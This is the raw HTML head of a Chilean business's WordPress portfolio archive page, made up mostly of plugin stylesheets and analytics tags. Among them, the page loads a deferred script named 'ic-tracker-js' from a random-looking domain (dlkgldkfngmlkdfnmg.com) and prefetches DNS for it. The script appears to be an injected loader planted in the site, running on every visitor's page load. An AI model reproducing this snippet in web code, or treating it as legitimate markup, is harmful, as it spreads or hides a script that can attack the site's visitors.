

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abaneros.com/portfolio-tag/uncategorized/
body_size: 71740
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="es-CL" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="es-CL" > <!--<![endif]-->
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VYKCHZ1JRX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VYKCHZ1JRX');
</script>

<!-- outputs by wp_head -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.8 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>uncategorized archivos - Grupo Aban</title>
	<link rel="canonical" href="https://www.abaneros.com/portfolio-tag/uncategorized/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="uncategorized archivos" />
	<meta property="og:url" content="https://www.abaneros.com/portfolio-tag/uncategorized/" />
	<meta property="og:site_name" content="Grupo Aban" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.abaneros.com/portfolio-tag/uncategorized/","url":"https://www.abaneros.com/portfolio-tag/uncategorized/","name":"uncategorized archivos - Grupo Aban","isPartOf":{"@id":"https://www.abaneros.com/#website"},"breadcrumb":{"@id":"https://www.abaneros.com/portfolio-tag/uncategorized/#breadcrumb"},"inLanguage":"es-CL"},{"@type":"BreadcrumbList","@id":"https://www.abaneros.com/portfolio-tag/uncategorized/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.abaneros.com/"},{"@type":"ListItem","position":2,"name":"uncategorized"}]},{"@type":"WebSite","@id":"https://www.abaneros.com/#website","url":"https://www.abaneros.com/","name":"Grupo Aban","description":"Siempre conectados","publisher":{"@id":"https://www.abaneros.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abaneros.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-CL"},{"@type":"Organization","@id":"https://www.abaneros.com/#organization","name":"Grupo Aban","url":"https://www.abaneros.com/","logo":{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://www.abaneros.com/#/schema/logo/image/","url":"https://www.abaneros.com/wp-content/uploads/2022/04/cropped-grupo-aban-logo.png","contentUrl":"https://www.abaneros.com/wp-content/uploads/2022/04/cropped-grupo-aban-logo.png","width":600,"height":200,"caption":"Grupo Aban"},"image":{"@id":"https://www.abaneros.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Abaneros-104449551895601","https://www.instagram.com/abaneros.cl/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Grupo Aban &raquo; Feed" href="https://www.abaneros.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Grupo Aban &raquo; uncategorized Portfolio Tag" href="https://www.abaneros.com/portfolio-tag/uncategorized/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.abaneros.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.abaneros.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.abaneros.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.abaneros.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='auxin-base-css' href='https://www.abaneros.com/wp-content/themes/phlox-pro/css/base.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://www.abaneros.com/wp-content/themes/phlox-pro/css/auxin-icon.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://www.abaneros.com/wp-content/themes/phlox-pro/css/main.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-fonts-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTitillium+Web%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900&#038;ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://www.abaneros.com/wp-content/uploads/phlox-pro/custom.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-go-pricing-css' href='https://www.abaneros.com/wp-content/themes/phlox-pro/css/go-pricing.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-portfolio-css' href='https://www.abaneros.com/wp-content/themes/phlox-pro/css/portfolio.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://www.abaneros.com/wp-content/themes/phlox-pro/css/other/elementor.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.abaneros.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-226-css' href='https://www.abaneros.com/wp-content/uploads/elementor/css/post-226.css?ver=1715286205' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-627-css' href='https://www.abaneros.com/wp-content/uploads/elementor/css/post-627.css?ver=1715286205' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.abaneros.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.abaneros.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.abaneros.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.6","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.6" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/auxin-pro-tools/admin/assets/js/elementor/widgets.js?ver=1.7.3" id="auxin-elementor-pro-widgets-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768405105" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cf7rl-redirect_method-js-extra">
/* <![CDATA[ */
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https://www.abaneros.com/wp-admin/admin-ajax.php","cf7rl_forms":"[\"|31|url|https:\\/\\/abaneros.com\\/www\\/gracias\\/|1|\"]"};
//# sourceURL=cf7rl-redirect_method-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/cf7-redirect-thank-you-page/includes/../assets/js/redirect_method.js" id="cf7rl-redirect_method-js"></script>
<script type="text/javascript" id="auxin-modernizr-js-extra">
/* <![CDATA[ */
var auxin = {"ajax_url":"https://www.abaneros.com/wp-admin/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https://www.abaneros.com/wp-content/uploads"};
//# sourceURL=auxin-modernizr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="auxin-modernizr-js-before">
/* <![CDATA[ */
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]]]><![CDATA[> */
//# sourceURL=auxin-modernizr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/themes/phlox-pro/js/solo/modernizr-custom.min.js?ver=5.7.0" id="auxin-modernizr-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) agregada por Site Kit -->

<!-- Fragmento de código de Google Analytics agregado por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TX52ZSW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.abaneros.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TX52ZSW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) agregada por Site Kit -->
<meta name="generator" content="Powered by LayerSlider 7.9.6 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.abaneros.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.abaneros.com/wp-json/wp/v2/portfolio-tag/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abaneros.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="cdp-version" content="1.4.6" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-Q1GSFCNEW1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.126.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHPG8LF');</script>
<!-- End Google Tag Manager -->


<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '3391749671149359');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=3391749671149359&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1GSFCNEW1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q1GSFCNEW1');
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"portfolio","pagePostType2":"tax-portfolio","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K72N38F3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:072816,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="var(--e-global-color-primary)" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="var(--e-global-color-primary)" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.abaneros.com/wp-content/uploads/2021/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.abaneros.com/wp-content/uploads/2021/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abaneros.com/wp-content/uploads/2021/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.abaneros.com/wp-content/uploads/2021/12/cropped-favicon-270x270.png" />
<!-- end wp_head -->
<link rel='stylesheet' id='elementor-icons-css' href='https://www.abaneros.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.abaneros.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-227-css' href='https://www.abaneros.com/wp-content/uploads/elementor/css/post-227.css?ver=1715286204' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://www.abaneros.com/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.abaneros.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.abaneros.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.abaneros.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.abaneros.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.abaneros.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.abaneros.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.abaneros.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q9ECYNL8CW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q9ECYNL8CW');
</script>

<body data-rsssl=1 class="archive tax-portfolio-tag term-uncategorized term-10 wp-custom-logo wp-theme-phlox-pro auxin-pro elementor-default elementor-kit-227 phlox-pro aux-dom-unready aux-full-width aux-resp aux-s-fhd  aux-sticky-footer aux-page-animation-off _auxels"  data-framed="">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHPG8LF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHPG8LF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K72N38F3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="inner-body">

